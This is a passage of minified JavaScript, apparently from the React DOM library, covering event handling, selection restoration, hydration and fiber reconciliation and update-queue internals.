n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=ur(n,a);var s=ur(n,r);o&&s&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==s.node||e.focusOffset!==s.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(s.node,s.offset)):(t.setEnd(s.node,s.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var gr=u&&"documentMode"in document&&11>=document.documentMode,br=null,hr=null,yr=null,vr=!1;function xr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;vr||null==br||br!==K(r)||("selectionStart"in(r=br)&&fr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},yr&&lr(yr,r)||(yr=r,0<(r=Wr(hr,"onSelect")).length&&(t=new un("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=br)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var wr={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},kr={},Sr={};function Er(e){if(kr[e])return kr[e];if(!wr[e])return e;var t,n=wr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Sr)return kr[e]=n[t];return e}u&&(Sr=document.createElement("div").style,"AnimationEvent"in window||(delete wr.animationend.animation,delete wr.animationiteration.animation,delete wr.animationstart.animation),"TransitionEvent"in window||delete wr.transitionend.transition);var Cr=Er("animationend"),Tr=Er("animationiteration"),Ar=Er("animationstart"),Pr=Er("transitionend"),jr=new Map,Nr="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Or(e,t){jr.set(e,t),l(t,[e])}for(var Lr=0;Lr<Nr.length;Lr++){var Rr=Nr[Lr];Or(Rr.toLowerCase(),"on"+(Rr[0].toUpperCase()+Rr.slice(1)))}Or(Cr,"onAnimationEnd"),Or(Tr,"onAnimationIteration"),Or(Ar,"onAnimationStart"),Or("dblclick","onDoubleClick"),Or("focusin","onFocus"),Or("focusout","onBlur"),Or(Pr,"onTransitionEnd"),c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ir="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Mr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ir));function Dr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,s,i,l,c){if($e.apply(this,arguments),Me){if(!Me)throw Error(a(198));var u=De;Me=!1,De=null,Fe||(Fe=!0,Be=u)}}(r,t,void 0,e),e.currentTarget=null}function Fr(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var s=r.length-1;0<=s;s--){var i=r[s],l=i.instance,c=i.currentTarget;if(i=i.listener,l!==a&&o.isPropagationStopped())break e;Dr(o,i,c),a=l}else for(s=0;s<r.length;s++){if(l=(i=r[s]).instance,c=i.currentTarget,i=i.listener,l!==a&&o.isPropagationStopped())break e;Dr(o,i,c),a=l}}}if(Fe)throw e=Be,Fe=!1,Be=null,e}function Br(e,t){var n=t[bo];void 0===n&&(n=t[bo]=new Set);var r=e+"__bubble";n.has(r)||(qr(t,e,2,!1),n.add(r))}function zr(e,t,n){var r=0;t&&(r|=4),qr(n,e,r,t)}var $r="_reactListening"+Math.random().toString(36).slice(2);function Ur(e){if(!e[$r]){e[$r]=!0,s.forEach((function(t){"selectionchange"!==t&&(Mr.has(t)||zr(t,!1,e),zr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[$r]||(t[$r]=!0,zr("selectionchange",!1,t))}}function qr(e,t,n,r){switch(Qt(t)){case 1:var o=Vt;break;case 4:o=Wt;break;default:o=Gt}n=o.bind(null,t,n,e),o=void 0,!Le||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Hr(e,t,n,r,o){var a=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var s=r.tag;if(3===s||4===s){var i=r.stateNode.containerInfo;if(i===o||8===i.nodeType&&i.parentNode===o)break;if(4===s)for(s=r.return;null!==s;){var l=s.tag;if((3===l||4===l)&&((l=s.stateNode.containerInfo)===o||8===l.nodeType&&l.parentNode===o))return;s=s.return}for(;null!==i;){if(null===(s=vo(i)))return;if(5===(l=s.tag)||6===l){r=a=s;continue e}i=i.parentNode}}r=r.return}Ne((function(){var r=a,o=_e(n),s=[];e:{var i=jr.get(e);if(void 0!==i){var l=un,c=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":l=Tn;break;case"focusin":c="focus",l=bn;break;case"focusout":c="blur",l=bn;break;case"beforeblur":case"afterblur":l=bn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=mn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=gn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Pn;break;case Cr:case Tr:case Ar:l=hn;break;case Pr:l=jn;break;case"scroll":l=pn;break;case"wheel":l=On;break;case"copy":case"cut":case"paste":l=vn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=An}var u=!!(4&t),d=!u&&"scroll"===e,p=u?null!==i?i+"Capture":null:i;u=[];for(var f,m=r;null!==m;){var g=(f=m).stateNode;if(5===f.tag&&null!==g&&(f=g,null!==p&&(null!=(g=Oe(m,p))&&u.push(Vr(m,g,f)))),d)break;m=m.return}0<u.length&&(i=new l(i,c,null,n,o),s.push({event:i,listeners:u}))}}if(!(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(i="mouseover"===e||"pointerover"===e)||n===xe||!(c=n.relatedTarget||n.fromElement)||!vo(c)&&!c[go])&&(l||i)&&(i=o.window===o?o:(i=o.ownerDocument)?i.defaultView||i.parentWindow:window,l?(l=r,null!==(c=(c=n.relatedTarget||n.toElement)?vo(c):null)&&(c!==(d=Ue(c))||5!==c.tag&&6!==c.tag)&&(c=null)):(l=null,c=r),l!==c)){if(u=mn,g="onMouseLeave",p="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(u=An,g="onPointerLeave",p="onPointerEnter",m="pointer"),d=null==l?i:_o(l),f=null==c?i:_o(c),(i=new u(g,m+"leave",l,n,o)).target=d,i.relatedTarget=f,g=null,vo(o)===r&&((u=new u(p,m+"enter",c,n,o)).target=f,u.relatedTarget=d,g=u),d=g,l&&c)e:{for(p=c,m=0,f=u=l;f;f=Gr(f))m++;for(f=0,g=p;g;g=Gr(g))f++;for(;0<m-f;)u=Gr(u),m--;for(;0<f-m;)p=Gr(p),f--;for(;m--;){if(u===p||null!==p&&u===p.alternate)break e;u=Gr(u),p=Gr(p)}u=null}else u=null;null!==l&&Kr(s,i,l,u,!1),null!==c&&null!==d&&Kr(s,d,c,u,!0)}if("select"===(l=(i=r?_o(r):window).nodeName&&i.nodeName.toLowerCase())||"input"===l&&"file"===i.type)var b=Qn;else if(Hn(i))if(Xn)b=sr;else{b=or;var h=rr}else(l=i.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===i.type||"radio"===i.type)&&(b=ar);switch(b&&(b=b(e,r))?Vn(s,b,n,o):(h&&h(e,i,r),"focusout"===e&&(h=i._wrapperState)&&h.controlled&&"number"===i.type&&ee(i,"number",i.value)),h=r?_o(r):window,e){case"focusin":(Hn(h)||"true"===h.contentEditable)&&(br=h,hr=r,yr=null);break;case"focusout":yr=hr=br=null;break;case"mousedown":vr=!0;break;case"contextmenu":case"mouseup":case"dragend":vr=!1,xr(s,n,o);break;case"selectionchange":if(gr)break;case"keydown":case"keyup":xr(s,n,o)}var y;if(Rn)e:{switch(e){case"compositionstart":var v="onCompositionStart";break e;case"compositionend":v="onCompositionEnd";break e;case"compositionupdate":v="onCompositionUpdate";break e}v=void 0}else Un?zn(e,n)&&(v="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(v="onCompositionStart");v&&(Dn&&"ko"!==n.locale&&(Un||"onCompositionStart"!==v?"onCompositionEnd"===v&&Un&&(y=en()):(Zt="value"in(Xt=o)?Xt.value:Xt.textContent,Un=!0)),0<(h=Wr(r,v)).length&&(v=new xn(v,e,null,n,o),s.push({event:v,listeners:h}),y?v.data=y:null!==(y=$n(n))&&(v.data=y))),(y=Mn?function(e,t){switch(e){case"compositionend":return $n(t);case"keypress":return 32!==t.which?null:(Bn=!0,Fn);case"textInput":return(e=t.data)===Fn&&Bn?null:e;default:return null}}(e,n):function(e,t){if(Un)return"compositionend"===e||!Rn&&zn(e,t)?(e=en(),Jt=Zt=Xt=null,Un=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Dn&&"ko"!==t.locale?null:t.data}}(e,n))&&(0<(r=Wr(r,"onBeforeInput")).length&&(o=new xn("onBeforeInput","beforeinput",null,n,o),s.push({event:o,listeners:r}),o.data=y))}Fr(s,t)}))}function Vr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Wr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=Oe(e,n))&&r.unshift(Vr(e,a,o)),null!=(a=Oe(e,t))&&r.push(Vr(e,a,o))),e=e.return}return r}function Gr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Kr(e,t,n,r,o){for(var a=t._reactName,s=[];null!==n&&n!==r;){var i=n,l=i.alternate,c=i.stateNode;if(null!==l&&l===r)break;5===i.tag&&null!==c&&(i=c,o?null!=(l=Oe(n,a))&&s.unshift(Vr(n,l,i)):o||null!=(l=Oe(n,a))&&s.push(Vr(n,l,i))),n=n.return}0!==s.length&&e.push({event:t,listeners:s})}var Yr=/\r\n?/g,Qr=/\u0000|\uFFFD/g;function Xr(e){return("string"==typeof e?e:""+e).replace(Yr,"\n").replace(Qr,"")}function Zr(e,t,n){if(t=Xr(t),Xr(e)!==t&&n)throw Error(a(425))}function Jr(){}var eo=null,to=null;function no(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ro="function"==typeof setTimeout?setTimeout:void 0,oo="function"==typeof clearTimeout?clearTimeout:void 0,ao="function"==typeof Promise?Promise:void 0,so="function"==typeof queueMicrotask?queueMicrotask:void 0!==ao?function(e){return ao.resolve(null).then(e).catch(io)}:ro;function io(e){setTimeout((function(){throw e}))}function lo(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void Ut(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=o}while(n);Ut(t)}function co(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function uo(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var po=Math.random().toString(36).slice(2),fo="__reactFiber$"+po,mo="__reactProps$"+po,go="__reactContainer$"+po,bo="__reactEvents$"+po,ho="__reactListeners$"+po,yo="__reactHandles$"+po;function vo(e){var t=e[fo];if(t)return t;for(var n=e.parentNode;n;){if(t=n[go]||n[fo]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=uo(e);null!==e;){if(n=e[fo])return n;e=uo(e)}return t}n=(e=n).parentNode}return null}function xo(e){return!(e=e[fo]||e[go])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function _o(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function wo(e){return e[mo]||null}var ko=[],So=-1;function Eo(e){return{current:e}}function Co(e){0>So||(e.current=ko[So],ko[So]=null,So--)}function To(e,t){So++,ko[So]=e.current,e.current=t}var Ao={},Po=Eo(Ao),jo=Eo(!1),No=Ao;function Oo(e,t){var n=e.type.contextTypes;if(!n)return Ao;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Lo(e){return null!=(e=e.childContextTypes)}function Ro(){Co(jo),Co(Po)}function Io(e,t,n){if(Po.current!==Ao)throw Error(a(168));To(Po,t),To(jo,n)}function Mo(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in t))throw Error(a(108,q(e)||"Unknown",o));return D({},n,r)}function Do(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ao,No=Po.current,To(Po,e),To(jo,jo.current),!0}function Fo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=Mo(e,t,No),r.__reactInternalMemoizedMergedChildContext=e,Co(jo),Co(Po),To(Po,e)):Co(jo),To(jo,n)}var Bo=null,zo=!1,$o=!1;function Uo(e){null===Bo?Bo=[e]:Bo.push(e)}function qo(){if(!$o&&null!==Bo){$o=!0;var e=0,t=vt;try{var n=Bo;for(vt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Bo=null,zo=!1}catch(o){throw null!==Bo&&(Bo=Bo.slice(e+1)),Ge(Je,qo),o}finally{vt=t,$o=!1}}return null}var Ho=[],Vo=0,Wo=null,Go=0,Ko=[],Yo=0,Qo=null,Xo=1,Zo="";function Jo(e,t){Ho[Vo++]=Go,Ho[Vo++]=Wo,Wo=e,Go=t}function ea(e,t,n){Ko[Yo++]=Xo,Ko[Yo++]=Zo,Ko[Yo++]=Qo,Qo=e;var r=Xo;e=Zo;var o=32-st(r)-1;r&=~(1<<o),n+=1;var a=32-st(t)+o;if(30<a){var s=o-o%5;a=(r&(1<<s)-1).toString(32),r>>=s,o-=s,Xo=1<<32-st(t)+o|n<<o|r,Zo=a+e}else Xo=1<<a|n<<o|r,Zo=e}function ta(e){null!==e.return&&(Jo(e,1),ea(e,1,0))}function na(e){for(;e===Wo;)Wo=Ho[--Vo],Ho[Vo]=null,Go=Ho[--Vo],Ho[Vo]=null;for(;e===Qo;)Qo=Ko[--Yo],Ko[Yo]=null,Zo=Ko[--Yo],Ko[Yo]=null,Xo=Ko[--Yo],Ko[Yo]=null}var ra=null,oa=null,aa=!1,sa=null;function ia(e,t){var n=Nc(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function la(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ra=e,oa=co(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ra=e,oa=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Qo?{id:Xo,overflow:Zo}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Nc(18,null,null,0)).stateNode=t,n.return=e,e.child=n,ra=e,oa=null,!0);default:return!1}}function ca(e){return!(!(1&e.mode)||128&e.flags)}function ua(e){if(aa){var t=oa;if(t){var n=t;if(!la(e,t)){if(ca(e))throw Error(a(418));t=co(n.nextSibling);var r=ra;t&&la(e,t)?ia(r,n):(e.flags=-4097&e.flags|2,aa=!1,ra=e)}}else{if(ca(e))throw Error(a(418));e.flags=-4097&e.flags|2,aa=!1,ra=e}}}function da(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ra=e}function pa(e){if(e!==ra)return!1;if(!aa)return da(e),aa=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!no(e.type,e.memoizedProps)),t&&(t=oa)){if(ca(e))throw fa(),Error(a(418));for(;t;)ia(e,t),t=co(t.nextSibling)}if(da(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){oa=co(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}oa=null}}else oa=ra?co(e.stateNode.nextSibling):null;return!0}function fa(){for(var e=oa;e;)e=co(e.nextSibling)}function ma(){oa=ra=null,aa=!1}function ga(e){null===sa?sa=[e]:sa.push(e)}var ba=x.ReactCurrentBatchConfig;function ha(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=r,s=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===s?t.ref:(t=function(e){var t=o.refs;null===e?delete t[s]:t[s]=e},t._stringRef=s,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function ya(e,t){throw e=Object.prototype.toString.call(t),Error(a(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function va(e){return(0,e._init)(e._payload)}function xa(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Lc(e,t)).index=0,e.sibling=null,e}function s(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function i(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Dc(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function c(e,t,n,r){var a=n.type;return a===k?d(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===O&&va(a)===t.type)?((r=o(t,n.props)).ref=ha(e,t,n),r.return=e,r):((r=Rc(n.type,n.key,n.props,null,e.mode,r)).ref=ha(e,t,n),r.return=e,r)}function u(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Fc(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,a){return null===t||7!==t.tag?((t=Ic(n,e.mode,r,a)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=Dc(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case _:return(n=Rc(t.type,t.key,t.props,null,e.mode,n)).ref=ha(e,null,t),n.return=e,n;case w:return(t=Fc(t,e.mode,n)).return=e,t;case O:return p(e,(0,t._init)(t._payload),n)}if(te(t)||I(t))return(t=Ic(t,e.mode,n,null)).return=e,t;ya(e,t)}return null}function f(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case _:return n.key===o?c(e,t,n,r):null;case w:return n.key===o?u(e,t,n,r):null;case O:return f(e,t,(o=n._init)(n._payload),r)}if(te(n)||I(n))return null!==o?null:d(e,t,n,r,null);ya(e,n)}return null}function m(e,t,n,r,o){if("string"==typeof r&&""!==r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case _:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case w:return u(t,e=e.get(null===r.key?n:r.key)||null,r,o);case O:return m(e,t,n,(0,r._init)(r._payload),o)}if(te(r)||I(r))return d(t,e=e.get(n)||null,r,o,null);ya(t,r)}return null}function g(o,a,i,l){for(var c=null,u=null,d=a,g=a=0,b=null;null!==d&&g<i.length;g++){d.index>g?(b=d,d=null):b=d.sibling;var h=f(o,d,i[g],l);if(null===h){null===d&&(d=b);break}e&&d&&null===h.alternate&&t(o,d),a=s(h,a,g),null===u?c=h:u.sibling=h,u=h,d=b}if(g===i.length)return n(o,d),aa&&Jo(o,g),c;if(null===d){for(;g<i.length;g++)null!==(d=p(o,i[g],l))&&(a=s(d,a,g),null===u?c=d:u.sibling=d,u=d);return aa&&Jo(o,g),c}for(d=r(o,d);g<i.length;g++)null!==(b=m(d,o,g,i[g],l))&&(e&&null!==b.alternate&&d.delete(null===b.key?g:b.key),a=s(b,a,g),null===u?c=b:u.sibling=b,u=b);return e&&d.forEach((function(e){return t(o,e)})),aa&&Jo(o,g),c}function b(o,i,l,c){var u=I(l);if("function"!=typeof u)throw Error(a(150));if(null==(l=u.call(l)))throw Error(a(151));for(var d=u=null,g=i,b=i=0,h=null,y=l.next();null!==g&&!y.done;b++,y=l.next()){g.index>b?(h=g,g=null):h=g.sibling;var v=f(o,g,y.value,c);if(null===v){null===g&&(g=h);break}e&&g&&null===v.alternate&&t(o,g),i=s(v,i,b),null===d?u=v:d.sibling=v,d=v,g=h}if(y.done)return n(o,g),aa&&Jo(o,b),u;if(null===g){for(;!y.done;b++,y=l.next())null!==(y=p(o,y.value,c))&&(i=s(y,i,b),null===d?u=y:d.sibling=y,d=y);return aa&&Jo(o,b),u}for(g=r(o,g);!y.done;b++,y=l.next())null!==(y=m(g,o,b,y.value,c))&&(e&&null!==y.alternate&&g.delete(null===y.key?b:y.key),i=s(y,i,b),null===d?u=y:d.sibling=y,d=y);return e&&g.forEach((function(e){return t(o,e)})),aa&&Jo(o,b),u}return function e(r,a,s,l){if("object"==typeof s&&null!==s&&s.type===k&&null===s.key&&(s=s.props.children),"object"==typeof s&&null!==s){switch(s.$$typeof){case _:e:{for(var c=s.key,u=a;null!==u;){if(u.key===c){if((c=s.type)===k){if(7===u.tag){n(r,u.sibling),(a=o(u,s.props.children)).return=r,r=a;break e}}else if(u.elementType===c||"object"==typeof c&&null!==c&&c.$$typeof===O&&va(c)===u.type){n(r,u.sibling),(a=o(u,s.props)).ref=ha(r,u,s),a.return=r,r=a;break e}n(r,u);break}t(r,u),u=u.sibling}s.type===k?((a=Ic(s.props.children,r.mode,l,s.key)).return=r,r=a):((l=Rc(s.type,s.key,s.props,null,r.mode,l)).ref=ha(r,a,s),l.return=r,r=l)}return i(r);case w:e:{for(u=s.key;null!==a;){if(a.key===u){if(4===a.tag&&a.stateNode.containerInfo===s.containerInfo&&a.stateNode.implementation===s.implementation){n(r,a.sibling),(a=o(a,s.children||[])).return=r,r=a;break e}n(r,a);break}t(r,a),a=a.sibling}(a=Fc(s,r.mode,l)).return=r,r=a}return i(r);case O:return e(r,a,(u=s._init)(s._payload),l)}if(te(s))return g(r,a,s,l);if(I(s))return b(r,a,s,l);ya(r,s)}return"string"==typeof s&&""!==s||"number"==typeof s?(s=""+s,null!==a&&6===a.tag?(n(r,a.sibling),(a=o(a,s)).return=r,r=a):(n(r,a),(a=Dc(s,r.mode,l)).return=r,r=a),i(r)):n(r,a)}}var _a=xa(!0),wa=xa(!1),ka=Eo(null),Sa=null,Ea=null,Ca=null;function Ta(){Ca=Ea=Sa=null}function Aa(e){var t=ka.current;Co(ka),e._currentValue=t}function Pa(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function ja(e,t){Sa=e,Ca=Ea=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(!!(e.lanes&t)&&(vi=!0),e.firstContext=null)}function Na(e){var t=e._currentValue;if(Ca!==e)if(e={context:e,memoizedValue:t,next:null},null===Ea){if(null===Sa)throw Error(a(308));Ea=e,Sa.dependencies={lanes:0,firstContext:e}}else Ea=Ea.next=e;return t}var Oa=null;function La(e){null===Oa?Oa=[e]:Oa.push(e)}function Ra(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,La(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ia(e,r)}function Ia(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Ma=!1;function Da(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fa(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ba(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function za(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,2&Al){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Ia(e,n)}return null===(o=r.interleaved)?(t.next=t,La(r)):(t.next=o.next,o.next=t),r.interleaved=t,Ia(e,n)}function $a(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,yt(e,n)}}function Ua(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var s={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===a?o=a=s:a=a.next=s,n=n.next}while(null!==n);null===a?o=a=t:a=a.next=t}else o=a=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:a,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function qa(e,t,n,r){var o=e.updateQueue;Ma=!1;var a=o.firstBaseUpdate,s=o.lastBaseUpdate,i=o.shared.pending;if(null!==i){o.shared.pending=null;var l=i,c=l.next;l.next=null,null===s?a=c:s.next=c,s=l;var u=e.alternate;null!==u&&((i=(u=u.updateQueue).lastBaseUpdate)!==s&&(null===i?u.firstBaseUpdate=c:i.next=c,u.lastBaseUpdate=l))}if(null!==a){var d=o.baseState;for(s=0,u=c=l=null,i=a;;){var p=i.lane,f=i.eventTime;if((r&p)===p){null!==u&&(u=u.next={eventTime:f,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var m=e,g=i;switch(p=t,f=n,g.tag){case 1:if("function"==typeof(m=g.payload)){d=m.call(f,d,p);break e}d=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(p="function"==typeof(m=g.payload)?m.call(f,d,p):m))break e;d=D({},d,p);break e;case 2:Ma=!0}}null!==i.callback&&0!==i.lane&&(e.flags|=64,null===(p=o.effects)?o.effects=[i]:p.push(i))}else 